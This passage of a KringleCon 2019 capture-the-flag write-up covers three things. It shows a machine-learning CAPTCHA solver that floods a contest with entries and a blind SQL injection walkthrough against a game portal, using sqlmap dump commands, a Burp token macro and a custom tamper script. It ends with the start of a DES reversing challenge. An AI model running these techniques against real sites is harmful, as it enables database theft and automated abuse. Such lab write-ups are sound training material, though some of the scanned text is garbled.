        #print (challenge_image_types)
        #print('\n')
        # Loading the Trained Machine Learning Model created from running retrain.py on the training_images
directory
        graph = load_graph('/tmp/retrain_tmp/output_graph.pb')
        labels = load_labels("/tmp/retrain_tmp/output_labels.txt")
        # Load up our session
        input_operation = graph.get_operation_by_name("import/Placeholder")
        output_operation = graph.get_operation_by_name("import/final_result")
        sess = tf.compat.v1.Session(graph=graph)
        # Can use queues and threading to spead up the processing
        q = queue.Queue()
```

# Create an iterative loop over b64\_images, extract base64 associated with uuid and decode to png, run ML over it, Add uuid to selection if inside challenge types for base640bject in b64\_images: base64\_value = base640bject["base64"]

base64\_id = base64Object["uuid"] #print('Processing Image {}'.format(base64\_id)) while len(threading.enumerate()) > 20: time.sleep(0.00001)

#bytes1 = bytes(base64\_value, 'utf-8')

image\_bytes = binascii.a2b\_base64(base64\_value)

threading.Thread(target=predict\_image, args=(q, sess, graph, image\_bytes, base64\_id, labels, input\_operation, output\_operation)).start()

print('Waiting For Threads to Finish...') while q.qsize() < len(b64\_images): time.sleep(0.001)

#getting a list of all threads returned results
prediction\_results = [q.get() for x in range(q.qsize())]

#do something with our results... Like print them to the screen.
for prediction in prediction\_results:
 verdict = '{img\_full\_path}'.format(\*\*prediction)
 prediction\_verdict = '{prediction}'.format(\*\*prediction)

#print('TensorFlow Predicted {img\_full\_path} is a {prediction} with {percent:.2%}
Accuracy'.format(\*\*prediction))

if prediction\_verdict in challenge\_image\_types : Captehalmages.append(verdict)

# This should be JUST a csv list image uuids ML predicted to match the challenge\_image\_type .
final\_answer = ','.join( [ Captehalmage for Captehalmage in Captehalmages ] )

json\_resp = json.loads(s.post("{}api/capteha/submit".format(url), data={'answer':final\_answer}).text)
if not json\_resp['request']:

# If it fails just run again. ML might get one wrong occasionally
print('FAILED MACHINE LEARNING GUESS')
print('------\nOur ML Guess:\n-----\n{}'.format(final\_answer))
print('------\nServer Response:\n-----\n{}'.format(json\_resp['data']))
sys.exit(1)

print('CAPTEHA Solved!')

# If we get to here, we are successful and can submit a bunch of entries till we win
userinfo = {

'name':'Krampus Hollyfeld', 'email':yourREALemailAddress, 'age':180, 'about':"Cause they're so flippin yummy!", 'favorites':'thickmints'

}

# If we win the once-per minute drawing, it will tell us we were emailed. # Should be no more than 200 times before we win. If more, somethings wrong.

|       | <pre>entry_response = " entry_count = 1 while yourREALemailAddress not in entry_response and entry_count &lt; 200:     print('Submitting lots of entries until we win the contest! Entry #{}'.format(entry_count))     entry_response = s.post("{}api/entry".format(url), data=userinfo).text     entry_count += 1 print(entry_response)</pre> |
|-------|----------------------------------------------------------------------------------------------------|
| ifnan | ne == "main":<br>main()                                                                                                    |

By running this script we will have it brute force submissions until we win. If it fails you may need to try again until it succeeds, optimize it more, or retrain your ML using more images.

| vour inbox |  |  | lte |  |  |  |
|------------|--|--|-----|--|--|--|

Once it is successful, so long as the email succeeds, we receive the code to complete the challenge.

Frido Sleigh - A North Pole Cookie Company

Congratulations you have been selected as a winner of Frido Sleigh's Continuous Cookie Contest!

To receive your reward, simply attend KringleCon at Elf University and submit the following code in your badge:

8Ia8LiZEwvyZr2W0

Congratulations,

The Frido Sleigh Team

To Attend KringleCon at Elf University, following the link at kringlecon.com <https://kringlecon.com/>

Frido Sleigh, Inc.

123 Santa Claus Lane, Christmas Town, North-Pole 997095

Solution:

8la8LiZEwvyZr2W0





# 9) Retrieve Scraps of Paper from Server

# Difficulty:

\* ElfUniversity

Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh quidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.

This objective involves using Blind based SQL Injection to obtain images located on the elfu database hosted on the Elf University Student Portal. Starting out with a hint from Pepper Minstix, we know that this challenge involves SQL Injection.



Navigating the website we find 2 areas of interest, Apply Now; and Check Application Status.

Welcome to the Elf University Student Portal

| ≉ Ell University | Applicatio                                                            | DIN FORM                     |     |  |
|------------------|-----------------------------------------------------------------------|------------------------------|-----|--|
|                  | Desired Course of Study Phone Number Describe Why You Should be Consi | dered for Elf U              |     |  |
|                  | Write a One Page Essay on Why H                                       | Jilday Cheer Matters to You! |     |  |
| * ElfUniversity  |                                                                       |                              |     |  |
|                  | Check Ap<br>Stat                                                      | plication<br>tus             |     |  |
|                  | CHECK S                                                               | TATUS                        | ++) |  |

To find out what is happening when we apply and check for an application we can use the website by routing our traffic through a local proxy such as <u>Burp Proxy</u> as part of Burpsuite.

By intercepting our requests we see that before any request is made, a GET request is automatically made to /validator.php.

Raw Headers Hex

```
GET /validator.php HTTP/1.1
Host: studentportal.elfu.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://studentportal.elfu.org/check.php
Connection: close
```

This piece of information may be glossed over at first; however, if we intercept the response from the server we can see that a different unique token is presented back in the body of the response every time.



X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN X-XSS-Protection: 1; mode=block X-Robots-Tag: none X-Download-Options: noopen X-Permitted-Cross-Domain-Policies: none

MTAxMDA00DcyMjU2MTU30DIwMTEy0TEwMTAwNDg3Mi4yNTY=\_MTI5Mjg2MjM2NDg3NjgzMjMyMTU10TEyLjE5Mg==

## This unique token is then sent with our original request.



If there's any noticeable delay in us intercepting this request and forwarding it on, or if the token is repeated, or expired, we are presented with an Invalid or expired token! response.



This information is critical to solving this challenge. Due to the time based token, if we were to run a utility such as <u>SQLMap</u> over this web application in its default state, we wouldn't have the required unique token, and as such wouldn't be able to make the necessary requests to perform SQL Injection.

There's a few ways to approach this challenge:

- Use SQLMap's proxy parameter to intercept the request, retrieve, and modify the token silently using a proxy macro.
- Use SQLMap's eval parameter to retrieve the unique token before every request.
- Use a SQLMap tamper script to retrieve and modify the token silently.

Starting with the Macro solution, given we already have burp open, we can utilize a burp macro to retrieve the token in between requests.



By defining a macro with a parameter called token we're able to automatically request the new token in between requests made by burpsuite to bypass this token check. To extract the token we can start at the offset 453.

| ule has a defined scope (for particul?                                            | Maci                                                                                                    | Cope for the request.                                                                                                    |                       |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
|                                                                                   | Macro Editor     Use the configuration below to define the items that are included in the macro, and the order they will be  | sued. You can configure how parameters and cookies are handled for each item. You can also test the macro to                                                                                                    | *                     |
| •                                                                                 | confirm it is working correctly.<br>Macro description: [HitC Macro<br>Macro items:                                           |                                                                                                    |                       |
|                                                                                   | # Host Method URL                                                                                                    | Status Cookies received Derived parameters Configure item                                                                                                    | L                     |
| Configur                                                                          | Mttps://studentportal.elfu.org GET /validator.php eMacro.item: GET request to https://studentportal.elfu.org/validator.php x | 200 Define Custom Parameter                                                                                                    | ц¥                    |
| Configure Macro Item<br>Configure how cookies and read                            | uest parameters are handled for this macro item.                                                                             | Define Custom Parameter     Configure the details of the custom parameter location. You need to specify the name that is used for this parameter in subsequent macro     requests, and the location within this response from which the parameter's value should be derived. | JYKK                  |
| , Cookie handling<br>☑ Add cookies received in re<br>☑ Use cookies from the sessi | sponses to the session handling cookle jar<br>on handling cookle jar in requests                                             | Parameter name: loken Extracted value is URL-encoded                                                                                                    | TIK                   |
| Parameter handling                                                                |                                                                                                    | ⑦ Define the location of the parameter value. Selecting the item in the response panel will create a suitable configuration automatically. You can also modify the configuration manually to ensure it works effectively.                                                    | T T                   |
|                                                                                   |                                                                                                    | Start after expression:                                                                                                    |                       |
|                                                                                   |                                                                                                    | Start at offset     453     Case sensitive                                                                                                    |                       |
|                                                                                   |                                                                                                    | End at delimiter:     End at fixed length:                                                                                                    |                       |
| Custom parameter locations in                                                     | i response                                                                                                    |                                                                                                    |                       |
| Name<br>token                                                                     | Value derived from Add From offset 453 to end Edit                                                                           | Exclude HTTP headers (2) Update config based on selection below      Refetch response      X-Robots-Tag: none                                                                                                    |                       |
|                                                                                   | Remove                                                                                                    | X-Download-Options: moopen<br>X-Permitted-Cross-Domain-Policies: nome                                                                                                    |                       |
|                                                                                   |                                                                                                    | HTANOTYSTEMNZUYHTUSNEUYHTOSHZENHOK2HTHZHC43NTIHTISHjhuntAzHzYyHTYZHjhunzYyHtgOLjA2NA Y O e                                                                                                    |                       |
|                                                                                   | ОК                                                                                                    | OK Cancel                                                                                                    |                       |
|                                                                                   |                                                                                                    |                                                                                                    | <ul> <li>•</li> </ul> |





To ensure this runs against requests made through burpsuite, we create a session handling action which will run a macro and update only the token parameter with our newly retrieved token.

| Session handling rule editor       Session handling action editor - HHC Macro         Testion |
|-----------------------------------------------------------------------------------------------|
| Details Scope                                                                                 |
|                                                                                               |

At this point if we save our request to a file named 'kringleregget req' we can pass this directly to SQLMap to ensure the same base request is made every time.



By passing this request to SQLMap using the r parameter and proxy parameter mentioned earlier, we can force all requests to go through Burp Proxy which in turn will modify our token and allow us to dump out everything from the database.

~/Desktop/Kringlecon2019# sqlmap -r kringlereqget.req -proxy=http://127.0.0.1:8080 --technique=BT --level=5 --risk=3 --dump-all -threads=10



Depending on how many applications have been made, dumping everything may take a very long time, as shown below 24,367 entries were located within the applications table.

20:02:51] [INFO] fetching entries for table 'applications' in database 'elfu' 20:02:51] [INFO] fetching number of entries for table 'applications' in database 'elfu' 20:02:51] [INFO] retrieved: 24367

Through enumerating the tables we find a database called elfu which contains a table called krampus. If we limit our query to that table we find a list of image files.

```
~/Desktop/Kringlecon2019# sqlmap -r kringlereqget.req --
proxy=http://127.0.0.1:8080 --technique=BT --level=5 --risk=3 --dump -D elfu
-T krampus --threads 10
```

| path                  |
|-----------------------|
|                       |
|                       |
| /krampus/439f15e6.png |
| /krampus/667d6896.png |
|                       |
| /krampus/ba417715.png |

By viewing these paths on the student portal, we can retrieve the scraps of paper from the server and reassemble them using an image editor, once again such as Gimp.





https://studentportal.elfu.org/krampus/0f5f510e.png





## From the Desk of

Date: August 23, 20

Memo to Self:

Finally! I've figured out how to estray Christmas! Santa has a brand new, cutting edge sleigh guidance technology, called the Super Sled-o-natic.

I've figured out a way to poison the data going into the system so that it will divert Santa's sled on Fristmas Eve!

Santa will be unable to make the trip and the holiday season will be destroyed! Sota's own technology will undermine him!

That's what they deserve for not listening to my suggestions for supporting other holiday characters!

Bwahahahahaha!







From this we can see that the Sleigh Guidance Technology is called Super Sled-o-matic and thus have our answer.

## Solution:

Super Sled-o-matic

## **Bonus:**

If we dump the students table we can find some information about elves at elf university.

| 20:0<br>14:14<br>14:14<br>19:07 | 0:12) [INFO] retrieved:<br>wase ellu<br>: students<br>tries] |  |  |  |
|---------------------------------|--------------------------------------------------------------|--|--|--|
|                                 |                                                              |  |  |  |
|                                 |                                                              |  |  |  |
|                                 |                                                              |  |  |  |

There are some alternative methods we could take to dump the databases. As mentioned, if we look at the eval option of SQLMap, we can run a little bit of python script to obtain the unique token required in between requests and perform this without the need of Burp.

```
~/Desktop/Kringlecon2019# sqlmap -r kringlereqget.req --eval "import
requests;
webtoken=requests.get('https://studentportal.elfu.org/validator.php');
token=webtoken.text" --technique=BT --level=5 --risk=3 --dump -D elfu --
threads 10
```

If we wanted to go down the tamper script route, moving this to a valid tamper script would look similar to the below if we removed the token field from our original request; however, there appears to still be some issues and this solution wasn't extensively tested.

## #!/usr/bin/env python

import requests
from lib.core.enums import PRIORITY
from random import sample
import urllib
\_\_priority\_\_ = PRIORITY.NORMAL

def tamper(payload, \*\*kwargs):
 webtoken=requests.get('https://studentportal.elfu.org/validator.php');
 token="&token="+webtoken.text;
 return payload+token

~/Desktop/Kringlecon2019# sqlmap -r kringlereqmodified.req --technique=BT -level=5 --risk=3 --dump-all --threads 10 --tamper=./CyberRaijuTamper.py



## 🥪 10) Recover Cleartext Document

## Difficulty:

The <u>Elfscrow Crypto</u> tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have <u>debug</u> <u>symbols</u> that you can use.

Recover the plaintext content for this encrypted document. We know that it was encrypted on December  $\overline{6}$ , 2019, between 7pm and 9pm UTC.

What is the middle line on the cover page? (Hint: it's five words)

For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.

Before facing this objective we can find some excellent material from Ron Bowes' <u>KringleCon Presentation</u> and <u>github repo</u> containing talk slides and demo scripts for to practice reversing crypto.

The aim of this objective is to take an encrypted document, determine the algorithm and mode it used to encrypt the document, determine the time based seed it used to encrypt the document, and then reverse the encryption to retrieve the original PDF.

First of all we need to download the Elfscrow Crypto tool, debug symbols, and encypted document. Next up we can test the tool by running elfscrow.exe to determine how it functions.

## Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

st WARNING: You're reading from stdin. That only partially works, use at your own risk!

\*\* Please pick --encrypt or --decrypt!

Are you encrypting a file? Try --encrypt! For example:

elfscrow.exe --encrypt <infile> <outfile>

You'll be given a secret ID. Keep it safe! The only way to get the file back is to use that secret ID to decrypt it, like this:

elfscrow.exe --decrypt --id=<secret\_id> <infile> <outfile>

You can optionally pass —-insecure to use unencrypted HTTP. But if you do that, you'll be vulnerable to packet sniffers such as Wireshark that could potentially snoop on your traffic to figure out what's going on!





From here we know it uses -encrypt and -decrypt as parameters, and also supports insecure to send requests through HTTP rather than HTTPS, this tells us that something is being sent to a Key escrow, or key 'ElfScrow' in this case. To see what is being sent we can intercept requests through a proxy, but can also just as easily redirect the DNS requests to allow us to intercept them.

By using a tool such as Fakenet-NG by the FLARE team, we can ensure the domain elfscrow.elfu.org resolves to our local machine and intercept the POST request by using the mentioned '-insecure' flag.

Performing the encryption function on a file of our choosing (in this case a text file containing the text A) results in a seed being shown (which is indicative of a seed being used in the encryption function), and an 8 byte encryption key.



If we refer back to Rob Bowes' presentation, we can see that in the case of a 7 or 8 byte key, the utility is likely using DES encryption.

# 8-byte blocks? 7 or 8 byte key? Very likely DES.

We can also see that this key is what is sent to the server using a custom User Agent.

